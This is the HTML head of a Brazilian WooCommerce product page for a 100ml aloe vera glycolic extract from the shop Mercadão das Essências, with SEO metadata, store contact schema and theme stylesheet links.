

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/
body_size: 229534
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mercadaodasessencias.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.7.1 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Extrato glicólico de Aloe Vera - Mercadão das Essencias</title>
	<link rel="canonical" href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Extrato glicólico de Aloe Vera" />
	<meta property="og:description" content="100ml" />
	<meta property="og:url" content="https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/" />
	<meta property="og:site_name" content="Mercadão das Essencias" />
	<meta property="article:publisher" content="https://www.facebook.com/mercadaodasessencias/" />
	<meta property="article:modified_time" content="2025-08-29T15:23:23+00:00" />
	<meta property="og:image" content="https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg" />
	<meta property="og:image:width" content="259" />
	<meta property="og:image:height" content="194" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/","url":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/","name":"Extrato glicólico de Aloe Vera - Mercadão das Essencias","isPartOf":{"@id":"https://mercadaodasessencias.com/#website"},"primaryImageOfPage":{"@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/#primaryimage"},"image":{"@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/#primaryimage"},"thumbnailUrl":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg","datePublished":"2018-06-07T14:25:45+00:00","dateModified":"2025-08-29T15:23:23+00:00","breadcrumb":{"@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/#primaryimage","url":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg","contentUrl":"https://mercadaodasessencias.com/wp-content/uploads/2025/07/babosa-1.jpg","width":259,"height":194},{"@type":"BreadcrumbList","@id":"https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://mercadaodasessencias.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://mercadaodasessencias.com/shop/"},{"@type":"ListItem","position":3,"name":"Extrato glicólico de Aloe Vera"}]},{"@type":"WebSite","@id":"https://mercadaodasessencias.com/#website","url":"https://mercadaodasessencias.com/","name":"Mercadão das Essencias R. Gastão do Regô Monteiro, 533 São Paulo – SP CEP: 05594-030 (11) 3731-2452 (11) 97700-2285","description":"Rua Gastão do Regô Monteiro, 533 São Paulo/SP (11) 3731-2452  - (11) 97700-2285","publisher":{"@id":"https://mercadaodasessencias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mercadaodasessencias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://mercadaodasessencias.com/#organization","name":"Mercadão das Essências","url":"https://mercadaodasessencias.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://mercadaodasessencias.com/#/schema/logo/image/","url":"https://mercadaodasessencias.com/wp-content/uploads/2025/08/Captura-de-tela-2025-08-28-120233.png","contentUrl":"https://mercadaodasessencias.com/wp-content/uploads/2025/08/Captura-de-tela-2025-08-28-120233.png","width":307,"height":112,"caption":"Mercadão das Essências"},"image":{"@id":"https://mercadaodasessencias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mercadaodasessencias/","https://www.instagram.com/mercadaodasessencias/"],"description":"O Mercadão das Essências nasceu com o propósito de levar qualidade, variedade e preço justo para todos que amam o universo da perfumaria, aromatização e artesanato. Desde 2017, oferecemos uma ampla linha de essências, frascos, velas, difusores, acessórios e matérias-primas, atendendo tanto quem produz para hobby quanto empreendedores que buscam transformar sua paixão em negócio. Nossa missão é fornecer os melhores produtos do mercado, sempre com transparência, atendimento ágil e suporte próximo ao cliente. Trabalhamos para que cada compra seja uma experiência completa: desde a escolha das fragrâncias até a entrega rápida e segura. Com loja física em São Paulo – SP e um e-commerce moderno, o Mercadão das Essências se consolidou como referência para quem procura praticidade, confiança e inovação. Nosso compromisso é ajudar você a criar produtos únicos, com qualidade profissional e fragrâncias inesquecíveis. Mercadão das Essências – Inspirando aromas, despertando sensações.","telephone":"(11) 97700-2285"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mercadão das Essencias &raquo;" href="https://mercadaodasessencias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mercadão das Essencias &raquo;" href="https://mercadaodasessencias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mercadão das Essencias &raquo; Extrato glicólico de Aloe Vera" href="https://mercadaodasessencias.com/produto/extrato-glicolico-de-aloe-vera/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mercadaodasessencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercadaodasessencias.com%2Fproduto%2Fextrato-glicolico-de-aloe-vera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mercadaodasessencias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercadaodasessencias.com%2Fproduto%2Fextrato-glicolico-de-aloe-vera%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mercadaodasessencias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://mercadaodasessencias.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='paghiper-frontend-css-css' href='https://mercadaodasessencias.com/wp-content/plugins/woo-boleto-paghiper/assets/css/frontend.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769623286' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://mercadaodasessencias.com/wp-content/uploads/elementor/css/post-7.css?ver=1769623286' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://mercadaodasessencias.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
